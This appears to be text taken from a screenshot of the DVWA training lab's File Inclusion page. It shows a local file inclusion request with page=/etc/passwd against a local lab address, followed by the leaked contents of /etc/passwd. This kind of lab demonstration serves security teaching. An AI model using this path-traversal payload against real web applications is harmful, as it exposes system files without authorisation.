 Vulnerability: File Inclusi
172.17.0.2/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB